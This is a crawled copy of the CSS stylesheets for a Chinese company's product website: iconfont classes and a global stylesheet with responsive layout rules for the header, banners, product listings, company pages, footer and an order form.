.iconiconfontzhizuobiaozhun023138:before {
  content: "\e68c";
}

.iconchanpinzhongxin:before {
  content: "\e6bc";
}

.iconzhiliangbaozheng:before {
  content: "\e60d";
}

.iconqiyewenhua:before {
  content: "\e61e";
}

.iconhuodongfengcai:before {
  content: "\e600";
}

.iconzhihangzhuxizhici:before {
  content: "\e618";
}

.iconfengcaizhanshi:before {
  content: "\e671";
}

.icongongsi1:before {
  content: "\e602";
}

.icondianhua:before {
  content: "\e60b";
}

.iconsousuo:before {
  content: "\e904";
}

.iconchanpin:before {
  content: "\e632";
}

.icongongsi:before {
  content: "\e86d";
}



--- FILE ---
content_type: text/css
request_url: http://www.rapisense.com.cn/static/index/zm001/css/global.css?v=%3Cphp%3Eecho%20time();%3C/php%3E
body_size: 11611
content:
@charset "utf-8";
/*******CSS commont*************/
body,div,dl,dt,dd,ul,ol,li,h1,h2,h3,form,input,textarea,p{margin:0;padding:0;}
img{border:0;}
ol,ul{list-style:none;}
h1,h2,h3{font-weight:normal;font-size:100%;}
q:before,q:after{content:'';}
abbr,acronym{border:0;font-variant:normal;}
sup{vertical-align:text-top;}
sub{vertical-align:text-bottom;}
input,textarea,select,button{font-weight:inherit;font-size:inherit;font-family:inherit; border: 0px;}
input,textarea,select{*font-size:100%;}legend{color:#000;}
/*******CSS reset*************/
body{ background: #fff; overflow-x: hidden; color:#333; font-size: 12px; font-family:'Microsoft YaHei','微软雅黑',Arial;}
@media (min-width:1200px) 
{
    body{ font-size: 14px; }
}
@media (min-width:1501px) 
{
    body{ font-size: 15px; }
}
a{color:#333;text-decoration:none; cursor: pointer; transition: all 0.3s;}
a:hover{ text-decoration: none; color:#154693; }
.left{float:left;}
.right{float:right;}
.ovfl{ overflow:hidden;}
.mar{ margin:0px auto;}
.clear{clear:both;}
.hidden{display:none;}
.filter_bg8{ filter: alpha(opacity=80); opacity: 0.8; }
 
.imgbox {position:relative;overflow:hidden;width:100%;}
.imgbox:after {content:'';display:block;padding-top:75%;}
.imgbox img {width:100%;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);transition:.36s width;}
.imgbox:hover img{width:110%;transition:.36s width;}
.imgboxs{position:relative;overflow:hidden;width:100%;}
.imgboxs:after {content:'';display:block;padding-top:100%;}
.imgboxs img {width:100%;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);transition:.36s width;}
.imgboxs:hover img{width:110%;transition:.36s width;}
.simgbox{position:relative;overflow:hidden;width:100%;}
.simgbox:after {content:'';display:block;padding-top:56.2%;}
.simgbox img {width:100%;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);transition:.36s width;}
.simgbox:hover img{width:110%;transition:.36s width;}
.imgboxss{position:relative;overflow:hidden;width:100%;}
.imgboxss:after {content:'';display:block;padding-top:137%;}
.imgboxss img {width:100%;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);transition:.36s width;}
.imgboxss:hover img{width:110%;transition:.36s width;}
 

/*******Css header*******/
#tops{ position: relative; }
#header{ width: 100%; padding: 10px 0px; position: absolute; top: 0px; left: 0px; z-index: 999; border-bottom:solid 1px rgba(255, 255, 255, 0.14);}
.logo{ width: 70%; float: left; }
.logo img{ max-width: 100%; }
.map_open{ height: 26px; line-height: 26px; font-size: 20px; color: #fff; position: absolute; right: 15px; top: 50%; margin-top: -13px;}
@media (min-width:768px) 
{
    #header{ padding: 15px 0px; }
    .logo{ width: 305px; }
    .map_open{ font-size: 22px; }
    .header_tel{ position: absolute; top: 50%; margin-top: -16px; right: 60px; font-family:Arial; font-weight: bold; font-size: 18px; height: 33px; line-height: 33px; background: url(../images/tel.png) no-repeat left center; padding-left: 40px; color: #fff;}
    .header_tel:hover{ color: #fff; font-weight: bold; }
}
@media (min-width:992px) 
{
    #header{ padding: 20px 0px; }
}
@media (min-width:1200px) 
{
    #header{ padding: 0px; }
    #header .container{ width: 1250px; position: relative;}
    .logo{ margin-top: 23px; }
    .header_tel{ right: 0px; font-size: 20px; padding-left: 43px;}
    .nav{ float: left; margin-left: 30px;}
    .nav a{ float: left; height: 86px; line-height: 86px; font-size: 16px; color: #fff; margin: 0px 13px; position: relative;}
    .nav a:after{ content: "";
    position: absolute;
    bottom: 0px;
    left: 0px;
    z-index: 3;
    width: 0px;
    height: 2px;
    background: #154693;
    transition: all 0.5s; }
    .nav a:hover{ font-weight: bold; }
    .nav a.on{ font-weight: bold; }
    .nav a:hover:after{ width: 100%; }
    .nav a.on:after{ width: 100%; }
}
@media (min-width:1501px) 
{
    #header .container{ width: 1500px; }
    .logo{ margin-top: 28px; }
    .header_tel{ font-size: 22px; padding-left: 48px;}
    .nav{ margin-left: 80px; }
    .nav a{ height: 96px; line-height: 96px; font-size: 17px; margin: 0px 22px;}
}
.map_closes{ height: 61px; line-height: 61px; overflow:hidden; }
.map_closes a{ text-align: center; float: right; margin-right: 2px; }
.map_closes a .iconfont{ font-size: 30px; color:#154693; }
.map_close:hover {
    transform: rotate(90deg);
    border-radius: 50%;
}
#menu_map{ transform: translateY(-100%);transition: all 800ms cubic-bezier(.8, 0, .33, 1);
    border-radius: 0 0 50% 50%;
    opacity: 0;position: fixed;
    top: 0;
    right: 0;
    left: 0;
    z-index: 1030; background: #fff; width: 100%!important; height: 100%!important; overflow:hidden; }
#menu_map.down {
    border-radius: 0% 0% 0% 0%;
    transform: translateY(0);
    opacity: 1;
}
.navp1{ padding: 10px 0px 10px 30px;  }
.navp1 img{ max-width: 90%; }
.navp2{ padding-left: 30px; font-size: 1.4rem;}
.navp2 b{ font-size: 1.6rem; color: #154693; }
.navul{ width: 90%; margin: 15px auto 25px;}
.nav-item{position: relative; margin-bottom: 5px; border-bottom: solid 1px #f5f5f5;}
.nav-item p{overflow: hidden;line-height: 46px;max-height:46px; font-size: 16px; padding: 0px 10px;}
.nav-item p i{ float: right;  color: #666;}
.nav-item p a{ float: left; }
.nav-item.on{ color: #154693; }
.nav-item.on a{ color: #154693; }
.nav-item.on p i{ color: #154693; }
#mbanners{ overflow: hidden; }
#mbanners img{ width: 100%; }
#banners{ overflow: hidden; }
#banners img{ width: 100%; transition: 1s linear 2s;}
#banners .swiper-slide-active img,
#banners .swiper-slide-duplicate-active img {
    transition: 16s linear;
    transform: scale(1.2, 1.2);
}
#banners a{ width: 100%; float: left; position: relative;}
.mads{ background: #154693; color: #fff; padding: 12px 0px 15px 0px; overflow: hidden;}
.mads li{ text-align: center; width: 25%; float: left;}
.mads_p1{ font-size: 26px; }
.page_banner{ position: relative; }
.page_banner img{ width: 100%; }
.page_bannerc{ width: 100%; position: absolute; z-index: 999; top: 50%; left: 0px;}
.page_bannerc_c1{ overflow: hidden; }
.page_bannerc_c2{ color: #888; margin-top: 2px;}
#pmenu{ background: #f0f4f9; padding: 5px 0px;}
.pmenu{ overflow: hidden; }
.pmenu a{ height: 32px; line-height: 32px; float: left; color: #666; font-size: 15px; position: relative; padding-right: 20px; padding-left: 20px;}
.pmenu a:after{ content: "";
    position: absolute;
    top: 50%;
    margin-top: -7px;
    right: 0px;
    width: 1px;
    height: 15px;
    background: #CFDAE8;}
.pmenu a:first-child{ padding-left: 0px; }
.pmenu a:last-child:after{ width: 0px; }    
.pmenuc{ height: 20px; line-height: 20px; color: #999; text-align: right;}
.pmenuc a{ color: #999; }
@media (min-width:768px) 
{
    .mads_p1{ font-size: 28px; }
    #pmenu{ padding: 0px; }
    .pmenu{ width: 50%; float: left;}
    .pmenu a{ height: 50px; line-height: 50px;}
    .pmenuc{ height: 50px; line-height: 50px; float: right; width: 46%;}
}
@media (min-width:1200px) 
{
    .banner{ position: relative; }
    .ads{ width: 100%; text-align: center; position: absolute; z-index: 999; bottom: 0px; left: 0px;}
    .ads .container{ position: relative; }
    .ads:after{ content: "";
    position: absolute;
    bottom: 0px;
    left: 0px;
    z-index: 1;
    width: 74%;
    height: 100%;
    background: #154693;}
    .ads ul{ width:77%; float: left; position: relative; z-index: 3;}
    .ads ul li{ width: 25%; float: left; color: #fff; padding: 20px 0px 28px 0px;}
    .ads_p1{ font-size: 40px; }
    .ads_p2{ font-size: 16px; }
    .banners_bb{  height: 60px; line-height: 60px; position: absolute; top: 50%; margin-top: -30px; right: 0px; color: #fff;}
    .banners_bb .swiper-prev{ float: left; font-size: 25px; outline: none;}
    .banners_bc{ width: auto; float: left; margin: 0px 10px; font-family:Arial;}
    .banners_bc .swiper-pagination-current{ font-size: 32px; font-weight: bold;}
    .banners_bc .banners_bcsp{ font-size: 32px; margin: 0px 3px;}
    .banners_bc .swiper-pagination-total{ font-size: 20px; font-weight: bold;}
    .banners_bb .swiper-next{ float: left; font-size: 25px; outline: none;}
    .page_bannerc_c2{ margin-top: 10px; }
    .pmenu a{ height: 60px; line-height: 60px; font-size: 16px; padding-right: 50px; padding-left: 50px;}
    .pmenuc{ height: 60px; line-height: 60px;}
}
@media (min-width:1501px) 
{
  #banners img {
    width: 1920px;
  }
  .ads ul li{ padding: 30px 0px 36px 0px; }
  .ads_p1{ font-size: 56px; }
  .ads_p2{ font-size: 18px; margin-top: 6px;}
  .banners_bb .swiper-prev{ font-size: 30px; }
  .banners_bb .swiper-next{ font-size: 30px; }
  .banners_bc{ margin: 0px 15px; }
  .banners_bc .swiper-pagination-current{ font-size: 40px; }
  .banners_bc .banners_bcsp{ font-size: 40px; margin: 0px 5px;}
  .banners_bc .swiper-pagination-total{ font-size: 22px; }
  .page_bannerc_c2{ margin-top: 20px; }
  .pmenu a{ height: 72px; line-height: 72px; font-size: 18px; padding-right: 80px; padding-left: 80px;}
  .pmenuc{ height: 72px; line-height: 72px;}
}
@media (min-width:1921px) 
{
  #banners img {
    width: 100%;
  }
}
.pmenu a:hover{ color: #154693; font-weight: bold;}
.pmenu a.on{ color: #154693; font-weight: bold;}
.pmenuc a:hover{ color: #154693 ; }


/*******Css home*******/ 
#chan1{ padding: 20px 0px; background: #fafcff;}
.chan1_tt{ overflow: hidden; position: relative;}
.chan1_a1{ color: #000; }
.chan1_a1_c1{ float: left; font-family:Arial;}
.chan1_a1_c1_p1{ height:16px; line-height: 16px; font-size: 16px; font-weight: bold; text-transform: uppercase;}
.chan1_a1_c1_p2 span{ float: left;}
.chan1_a1_c1_p2 i{ float: left; margin-left: 5px; width: 15px; height: 2px; margin-top: 9px; background: #154693;}
.chan1_a1_c2{ line-height: 26px; float: left; margin-left: 10px; font-weight: bold; font-size: 24px;}
.chan1_a1_c2 b{ color: #154693; }
.chan1_a2{ width: 28px; height: 28px; line-height: 28px; border: solid 1px #154693; color: #154693; text-align: center; position: absolute; right: 0px; top: 50%; margin-top: -14px;}
.chan1_a2:hover{ background:#154693; color: #fff; }
.chan1_cls{ margin-top: 10px; overflow: hidden;}
.chan1_cls .swiper-slide{ width: auto; margin-right: 15px;}
.chan1_cls a{ width: 100%; float: left; font-size: 13px; padding: 8px 18px; background: #154693; color: #fff; border-radius: 3px;}
.chan1_cls a:hover{ background: #0f65b4; color: #fff;}
.products{ overflow: hidden; margin-top: 15px;}
.products_img{ background: #fff; border: solid 1px #d4d2d2;}
.products_txt{ height: 32px; line-height: 32px; text-align: center; overflow: hidden; font-size: 13px;}
@media (min-width:1200px) 
{
   #chan1{ padding: 40px 0px; }
   .chan1_a1_c1_p1{ font-size: 18px; height: 18px; line-height: 18px;}
   .chan1_a1_c1_p2 i{ margin-top: 12px; }
   .chan1_a1_c2{ line-height: 34px; margin-left: 15px; font-size: 30px;}
   .chan1_a2{ width: 32px; height: 32px; line-height: 32px; margin-top: -16px;}
   .chan1_cls{ margin-top: 20px; }
   .chan1_cls .swiper-slide{ margin-right: 20px; }
   .chan1_cls a{ font-size: 15px; padding: 10px 22px;}
   .products{ margin-top: 25px; }
   .products_txt{ height: 46px; line-height: 46px; font-size: 15px;}
}
@media (min-width:1501px) 
{
   #chan1{ padding: 75px 0px; }
   .chan1_a1_c1_p1{ font-size: 22px; height: 22px; line-height: 22px;}
   .chan1_a1_c1_p2 i{ margin-top: 15px; }
   .chan1_a1_c1_p2 span{ font-size: 18px; }
   .chan1_a1_c2{ line-height: 44px; margin-left: 25px; font-size: 36px;}
   .chan1_a2{ width: 36px; height: 36px; line-height: 36px; margin-top: -18px;}
   .chan1_cls{ margin-top: 35px; }
   .chan1_cls .swiper-slide{ margin-right: 25px; }
   .chan1_cls a{ font-size: 16px; padding: 14px 30px;}
   .products{ margin-top: 35px; }
   .products_txt{ height: 58px; line-height: 58px; font-size: 16px;}
}
#chan2{ background: #f0f4f9; padding: 20px 0px; position: relative;}
#chan2:after{ content: "";
    position: absolute;
    bottom: 0px;
    right: 0px;
    z-index: 1;
    width: 50%;
    height: 80px;
    background: #154693;}
#chan2 .container{ position: relative; z-index: 2;}
.case_left_dc{ line-height: 2; margin-top: 15px; color: #888;}
.case_right{ overflow: hidden; margin-top: 15px;}
@media (min-width:1200px) 
{
    #chan2{ padding: 40px 0px; }
    #chan2:after{height: 180px;}
    .case_left{ width: 46.4%; float: left;}
    .case_right{ width: 47%; float: right; margin-top: 0px;}
    .case_left_mm{ overflow: hidden; margin-top: 10px;}
    .case_left_mm a{ text-align: center; float: left; height: 40px; line-height: 40px; background: #e9eef5; font-size: 15px; width: 32%; margin-top: 10px; margin-right: 2%;}
    .case_left_mm a.case_left_mma0{ margin-right: 0px; }
    .case_left_mm a.case_left_mmsa1{ width: 100%; margin-right: 0px;}
    .case_left_mm a:hover{ background: #154693; color: #fff;}
}
@media (min-width:1501px) 
{
    #chan2{ padding: 75px 0px; }
    #chan2:after{height: 240px;}
    .case_left_dc{ margin-top: 25px; }
    .case_left_mm{ margin-top: 15px;}
    .case_left_mm a{ height: 48px; line-height: 48px; font-size: 16px; margin-top: 15px; }
    .case_right{ margin-top: 20px; }
}
#chan3{ padding: 20px 0px; background: #fafcff;}
.videos{ position: relative; padding-top:20px;}
.videosc{ overflow: hidden; position: relative; z-index: 2;}
.videosc img{ width: 100%; }
.videoszm{ height: 46px; line-height: 46px; position: absolute; top: 0px; right: 0px; color: #EDEFF2; font-family:Arial; font-weight: bold; font-size: 40px;}
.videostb{ position: absolute; left: -6px; bottom: -6px; z-index: 3; width: 68px; height: 48px; background: url(../images/icon1.png) no-repeat;}
.about{ margin-top: 25px; }
.aboutc{ margin-top: 10px; line-height: 2; color: #888;}
.about_ul{ overflow: hidden; margin-top: 15px;}
.about_ul li{ width: 33.3%; float: left; padding: 0px 15px; text-align: center;}
.about_ul_p1{ color: #154693; font-weight: bold;}
.about_ul_p1 b{ font-size: 30px; font-weight: bolder; margin-right: 5px;}
.about_ul_p1 span{ font-size: 15px; }
.about_ul_p2{ color: #888; }
@media (min-width:1200px) 
{
    #chan3{ padding: 40px 0px;}
    .videos{ width: 45%; float: left; padding-top:25px;}
    .videoszm{ font-size: 60px; }
    .about{ width: 50%; float: right;}
    .about_ul_p1 b{ font-size: 35px; }
    .about_ul_p1 span{ font-size: 16px; }
}
@media (min-width:1501px) 
{
    #chan3{ padding: 75px 0px;}
    .videos{ padding-top:45px;}
    .videoszm{ font-size: 78px; height: 70px; line-height: 70px;}
    .videostb{ left: -10px; bottom: -10px; }
    .about_ul{ margin-top: 25px; }
    .about_ul_p1 b{ font-size: 55px; }
    .about_ul_p1 span{ font-size: 18px; }
    .aboutc{ margin-top: 20px; }
}
#chan4{ padding: 20px 0px;}
.news{ overflow: hidden; margin-top: 15px;}
.news_img{ border: solid 1px #f1f1f1; }
.news_txt_tt{ height: 32px; line-height: 32px; overflow: hidden; margin-top: 5px; font-size: 14px; font-weight: bold;}
.news_txt_dc{ height: 36px; line-height: 18px; color: #888; overflow: hidden;}
@media (min-width:1200px) 
{
    #chan4{ padding: 40px 0px; position: relative;}
    #chan4:after{ content: "";
    position: absolute;
    bottom: 0px;
    right: 0px;
    z-index: 1;
    width: 4%;
    height: 120px;
    background: #154693;}
    #chan4 .container{ position: relative; z-index: 2;}
    .news{ margin-top: 25px; }
    .news_txt_tt{ line-height: 36px; height: 36px; font-size: 15px;}
    .news_txt_dc{ height: 40px; line-height: 20px; }
}
@media (min-width:1501px) 
{
    #chan4{ padding: 75px 0px; }
    #chan4:after{
    width: 10%;
    height: 160px;}
    .news{ margin-top: 50px; }
    .news_txt_tt{ line-height: 40px; height: 40px; font-size: 16px;}
    .news_txt_dc{ height: 44px; line-height: 22px; }
}

/*******Css footer*******/
#mfooter{ background: #154693; padding: 20px 0px; text-align: center;}
.mfooter_img img{ max-width: 100%; }
.mfooter_txt{ margin-top: 15px; color: rgba(255, 255, 255, 0.6);}
.mfooter_txt a{color: rgba(255, 255, 255, 0.6);  }
.mfooter_txt_tel{ font-size: 16px; margin-bottom: 5px;}
.mfooter_txt_dc{ color: rgba(255, 255, 255, 0.6); height: 22px; line-height: 22px;}
#footers{ background: #154693; padding: 10px 0px; border-top: solid 1px #3E64A4; text-align: center; color: rgba(255, 255, 255, 0.2); margin-bottom: 65px;}
#footers a{ color: rgba(255, 255, 255, 0.2); }
#footers a:hover{ color: #fff; }

@media (min-width:768px) 
{
    .mfooter{ display:inline-block; text-align: left; }
    .mfooter_img{ float: left; width: 232px; margin-top: 15px;}
    .mfooter_txt{ float: left; margin-left: 50px; margin-top: 0px;}
    #footers{ margin-bottom: 0px; }
}
@media (min-width:992px) 
{
    .mfooter_txt{ margin-left: 60px; }
}
#footer{ background: #154693; padding: 30px 0px; color: rgba(255, 255, 255, 0.6);}
#footer a{color: rgba(255, 255, 255, 0.6);  }
#footer a:hover{ color: #fff; }
.footer_left{ float: left; width: 305px;}
.footer_left_menu{ margin-top: 20px; }
.footer_left_menu a{ margin-right: 25px; font-size: 15px; }
.footer_left_menu a:last-child{ margin-right: 0px; }
.footer_right{ width: 800px; float: right; line-height: 2.2; text-align: right;}
@media (min-width:1501px) 
{
    #footer{ padding: 45px 0px 35px 0px; }
    .footer_left_menu{ margin-top: 25px; }
    .footer_right{ width: 960px; line-height: 2.4;}
    #footers{ font-size: 14px; padding: 12px 0px;}
}
.footer_links{ margin-top: 12px; }
.footer_links a{ margin-right: 10px; }
.footer_pro a:hover{ font-weight: bold; }
.footernav{ width: 100%; color: #fff; height:auto; overflow: hidden; position: fixed; bottom:0px; padding:10px 0px; left: 0px; z-index: 999;   background:#154693; }
.footernav a{ color: #fff; }
.footernav ul li{width: 25%; float: left; text-align: center; }
.footernp1{ font-size:24px;}
.footernp2{ line-height:1.5;}
.footernav ul li.on .footernp1{ animation: swing 1s; }
/*******Css company*******/
#company1{ background: #fafcff; padding: 20px 0px;}
.company1_videos{ position: relative; }
.company1_txt{ margin-top: 20px;}
.company1_txt_tt{ color: #154693; font-size: 18px; font-weight: bold; line-height: 1.8;}
.company1_txt_cc{ margin-top: 15px; line-height: 2; color: #888; }
#company2{ padding: 15px 0px; background: url(../images/bg1.jpg) no-repeat center; background-size: cover;}
.company2_ul{ overflow: hidden; }
.company2_ul li{ width: 50%; float: left; padding: 0px 15px; margin: 3px auto; text-align: center;}
.company2_ul_p1{ color: #fff; }
.company2_ul_p1 b{ font-size: 30px; font-weight: bolder; margin-right: 5px;}
.company2_ul_p1 span{ font-size: 15px; }
.company2_ul_p2{ color: rgba(255, 255, 255, 0.6); }
#company3{ background: #f0f4f9; padding: 20px 0px; }
.company3_cul_tt a{ font-size: 20px; font-weight: bold; color: #154693;}
.company3_cul_cc{ line-height: 2; margin-top: 15px; color: #888;}
.company3_cul_cc strong{ font-size: 14px; color: #666;}
.company3_honor{ margin-top: 15px; position: relative; padding-right: 15px;}
.company3_honor img{ max-width: 100%; position: relative; z-index: 2;}
.company3_honor:after{ content: "";
    position: absolute;
    top: 50%;
    margin-top: -40px;
    right: 0px;
    z-index: 1;
    width: 50px;
    height: 80px;
    background: #154693;}
#wrap{ padding: 20px 0px; }    
@media (min-width:768px) 
{
    .company2_ul li{ width: 25%; }
    .company3_cul{ width: 42%; float: left; }
    .company3_honor{ width: 42%; float: right; }
}    
@media (min-width:1200px) 
{
    #company1{ padding: 40px 0px; }
    .company1_videos{ width: 45%; float: left;}
    .company1_txt{ width: 50%; float: right; margin-top: 0px; }
    .company1_txt_tt{ font-size: 24px; }
    #company2{ padding: 25px 0px; }
    .company2_ul_p1 b{ font-size: 42px; }
    .company2_ul_p1 span{ font-size: 16px; }
    #company3{ padding: 40px 0px; }
    .company3_cul_tt a{ font-size: 24px; }
    .company3_cul_cc{ margin-top: 20px; }
    .company3_cul_cc strong{ font-size: 16px; }
    .company3_honor{ margin-top: 0px; padding-right: 70px;}
    .company3_honor:after{ width: 200px; height: 140px; margin-top: -70px;}
    #wrap{ padding: 40px 0px; }
}
@media (min-width:1501px) 
{
    #company1{ padding: 75px 0px; }
    .company1_txt_tt{ font-size: 30px; }
    #company2{ padding: 60px 0px; }
    .company2_ul_p1 b{ font-size: 58px; }
    .company2_ul_p1 span{ font-size: 18px; }
    #company3{ padding: 75px 0px; }
    .company3_cul_tt a{ font-size: 30px; }
    .company3_cul_cc{ margin-top: 35px; }
    .company3_cul_cc strong{ font-size: 18px; }
    .company3_honor{ padding-right: 100px;}
    .company3_honor:after{ width: 300px; }
    #wrap{ padding: 75px 0px; }
}
.right_side{ overflow: hidden;}
.left_side{ overflow: hidden; margin-top: 25px; }
.left_cls{ overflow: hidden; }
.left_cls a{ width: 46%; margin: 6px 2%; background: #F0F4F9; text-align: center; float: left; font-size: 14px; height: 38px; line-height: 36px; overflow: hidden; border: solid 1px #DADFE6; }
@media (min-width:768px) 
{
  .left_cls a{ width: 29.3%; }
}
@media (min-width:992px) 
{
  .left_cls a{ width:21%; }
} 
@media (min-width:1200px) 
{
  .right_side{ width: 78%; float: right; }
  .left_side{ width: 18%; float: left; margin-top: 0px;}
  .left_cls a{ width: 100%; margin: 6px 0px; font-size: 15px; height: 48px; line-height: 46px;  }
  .left_contact{ margin-top: 20px;}
  .left_contact_p1{ font-size: 20px; font-weight: bold; color: #154693;}
  .left_contact_p2{ font-size: 22px; margin-top: 5px; }
  .left_contact_p3{ margin-top: 15px; color: rgba(0,0,0,0.6); }
  .left_contact_p4{ margin-top: 15px; height: 22px; line-height: 22px; background: url(../images/tel_icon2.png) no-repeat left center; padding-left: 30px;}
  .left_contact_p5{ margin-top: 5px; font-size: 18px; font-weight: bold; color: #154693;}
}
@media (min-width:1501px) 
{
  .left_cls a{ font-size: 16px; height: 55px; line-height: 55px; }
  .left_contact{ margin-top: 25px; }
  .left_contact_p1{ font-size: 28px; }
  .left_contact_p2{ font-size: 28px; }
  .left_contact_p3{ margin-top: 30px; }
  .left_contact_p4{ margin-top: 20px; }
  .left_contact_p5{ font-size: 22px; }
}
.left_cls a:hover{ border: solid 1px #154693; background-color: #154693; color: #fff;}
.left_cls a.on{ border: solid 1px #154693; background-color: #154693; color: #fff;}
#warp{ padding-bottom: 20px; }
#rdpro1{ background: url(../images/pinfobg.jpg) repeat-y center; padding: 20px 0px; overflow: hidden;}
.rdpro1_img{ text-align: center; border: solid 1px #dedede; overflow: hidden;}
.rdpro1_img img{ width: 100%; }
.rdpro1_txt{ margin-top: 15px; }
.rdpro1_tt{ font-size: 18px; font-weight: bold; line-height: 1.5;}
.rdpro1_gg{ margin-top: 10px; line-height: 1.6; color: rgba(0,0,0,0.6); margin-bottom: 15px;}
.rdpro1_p1{ border-top: solid 1px #dedede; padding: 8px 0px;}
.rdpro1_p1 a{ color:#154693;  }
.rdpro1_btn{ overflow: hidden; margin-top: 15px; }
.rdpro1_btn a{ float: left; padding: 8px 28px; border-radius: 3px;}
.rdpro1_btna1{ background: #154693; color: #fff; margin-right: 10px;}
.rdpro1_btna2{ background: #0f65b4; color: #fff;}
.rdpro1_side{ overflow: hidden;}
.rdpro1_sidec{ margin-top:25px;}
.rdpro1_infosc{ margin: 25px auto 0px; overflow: hidden;}
.rdpro1_infosc_t{ text-align: center; font-size: 20px; font-weight: bold;}
.rdpro1_infosc_ft{ text-align: center; color: #999; margin-top: 5px;}
.rdpro1_infosc1 .page_Content strong{ font-size: 14px; }
.rdpro1_infosc1 .page_Content a{ border: 0px; }
.case_c{ margin-top: 20px; overflow: hidden; }
.morder{ overflow: hidden; margin-top: 20px; }
.morder li{ overflow: hidden; margin-bottom: 15px;}
.morder_InputText{ width:45%; margin-right: 5%; padding: 0px 15px; border-radius: 8px; outline: none; float: left; background: #f1f1f1; border: solid 1px #dedede; height: 40px; line-height: 40px;}
.morder_InputText1{ width:95%;  padding: 0px 15px; border-radius: 8px; outline: none; float: left; background: #f1f1f1; border: solid 1px #dedede; height: 40px; line-height:40px;}
.morder_textarea{ width:95%;  padding: 15px; border-radius: 8px; outline: none; float: left; background: #f1f1f1; border: solid 1px #dedede; height: 120px; line-height: 30px;}
.morder_captcha{ width:160px;  padding: 0px 15px; border-radius: 8px; outline: none; float: left; background: #f1f1f1; border: solid 1px #dedede; height: 40px; line-height:40px;}
.morder_img{ float: left; margin-left: 10px; margin-top: 15px; height: 20px; cursor: pointer; }
.morder_But{ float: left; outline: none; margin-top: 15px; margin-right: 5%; font-size:15px; width: 250px; height: 42px; line-height: 42px; background: #154693; color: #fff; border-radius: 15px;}
.morder_But:hover{ background: #0f65b4; color: #fff;}
.case_img{ border: solid 1px #f1f1f1; }
.rdpro1_video{ text-align: center; height: 350px; line-height: 350px;}
.rdpro1_video img{ max-width: 100%; }
@media (min-width:768px) 
{
  .morder_But{ float: right; margin-top: 0px;}
}
@media (min-width:992px) 
{
  .rdpro1_img{ width: 55%; float: left; }
  .rdpro1_txt{ width: 41%; float: right; margin-top: 10px;}
}
@media (min-width:1200px) 
{
  #rdpro1{ padding:40px 0px; }
  .rdpro1_tt{ font-size: 22px; }
  .rdpro1_gg{ margin-top: 15px; margin-bottom: 20px;}
  .rdpro1_p1{ padding: 12px 0px; }
  .rdpro1_btn{ margin-top: 30px; }
  .rdpro1_btn a{ padding: 10px 40px; }
  .rdpro1_side{ float: right; width: 76%;}
  .rdpro1_lside{ float: left; width: 21%;  margin-top: 30px; }
  .rdpro1_sidec{ margin-top: 30px;}
  .rdpro1_infosc{ margin: 40px auto 0px; }
  .rdpro1_infosc_t{ font-size: 26px; }
  .rdpro1_lsidet{ font-size: 22px; padding-bottom: 15px; position: relative; font-weight: bold;}
  .rdpro1_lsidet i{ width: 25px; height: 3px; background:#154693; position: absolute; left:0px; bottom: 0px; }
  .rdpro1_lsidec{ margin-top: 15px; overflow: hidden; margin-bottom: 30px; }
  .rdpro1_lsidec a{ width: 100%; float: left; height: 52px; line-height: 52px; font-size: 15px; border-bottom: solid 1px #dedede; }
  .rdpro1_tjc{ overflow:hidden; margin-top: 15px; }
  .rdpro1_tjc a{ width: 100%; float: left; margin-top: 15px; text-align: center; }
  .rdpro1_tjc_img{ border: solid 1px #dedede; }
  .rdpro1_tjc_txt{ height: 40px; line-height: 40px; overflow: hidden; margin-top: 5px; }
  .rdpro1_infosc1 .page_Content strong{ font-size: 18px; }
  .morder{ margin-top: 30px; }
  .morder_InputText{ height: 40px; line-height: 40px; }
  .morder_InputText1{ height: 40px; line-height: 40px; }
  .morder_captcha{ height: 40px; line-height: 40px; width: 200px;}
  .morder_But{ height:45px; line-height: 45px; font-size: 15px; }
  .case_c{ margin-top: 25px; }
  #warp{ padding-bottom: 40px; }
  .rdpro1_video{ height: 450px; line-height: 450px;}
}
@media (min-width:1501px) 
{
  #rdpro1{ padding:60px 0px 70px 0px; }
  .rdpro1_tt{ font-size: 24px; }
  .rdpro1_gg{ margin-top: 25px; margin-bottom: 30px;}
  .rdpro1_p1{ padding: 18px 0px; font-size: 16px;}
  .rdpro1_btn{ margin-top: 40px; }
  .rdpro1_btn a{ padding: 12px 50px; }
  .rdpro1_lside{ margin-top: 45px; }
  .rdpro1_sidec{ margin-top: 45px; }
  .rdpro1_infosc{ margin: 50px auto 0px; }
  .rdpro1_infosc_t{ font-size: 32px; }
  .rdpro1_lsidet{ font-size: 24px; padding-bottom: 20px;}
  .rdpro1_lsidec{ margin-top: 25px; margin-bottom: 45px; }
  .rdpro1_lsidec a{ height: 64px; line-height: 64px; font-size: 16px; }
  .rdpro1_tjc{ overflow:hidden; margin-top: 25px; }
  .rdpro1_tjc a{ margin-top: 20px; }
  .rdpro1_tjc_txt{ margin-top: 10px; }
  .rdpro1_infosc1 .page_Content strong{ font-size: 20px; }
  .morder{ margin-top: 40px; }
    .morder_InputText{ height: 46px; line-height: 46px; }
    .morder_InputText1{ height: 46px; line-height: 46px; }
    .morder_captcha{ height: 46px; line-height: 46px; }
    .morder_But{ height:50px; line-height: 50px; font-size: 16px; }
    .case_c{ margin-top: 35px; }
    #warp{ padding-bottom: 70px; }
    .rdpro1_video{ height: 550px; line-height: 550px;}
}
.rdpro1_btna1:hover{ background:#0f65b4; color: #fff; font-weight: bold;  }
.rdpro1_btna2:hover{ background:#154693; color: #fff; font-weight: bold;  }
.rdpro1_lsidec a:hover{ font-weight: bold; color: #154693;}
.rdpro1_lsidec a.on{ font-weight: bold; color: #154693;}

#picUL li{ margin:0px 0px 12px 0px; overflow: hidden;}
#picUL li a{ width: 100%; height: 100%; float: left; background:#f9f9f9; text-align: center; padding: 5px;}
#picUL li a .pic_02{ height:38px; line-height: 38px; overflow: hidden; margin:0px 5px;}
#picUL li a:hover{ background:#154693; color: #fff;  }
@media (min-width:1200px) 
{
    #picUL li{ margin:0px 0px 25px 0px; }
    #picUL li a .pic_02{ height:46px; line-height: 46px; }
}
@media (min-width:1501px) 
{
    #picUL li a .pic_02{ height:56px; line-height: 56px; }
}
#proUL{ overflow: hidden; }
#proUL li{ margin: 0px 0px 20px 0px;  }
.pros_img{ border: solid 1px #d4d2d2; }
.pros_txt{  padding: 10px 5px;}
.pros_txtp1{ height: 36px; line-height: 36px; overflow: hidden; position: relative;}
.pros_txtp1 a{ font-size: 14px;  }
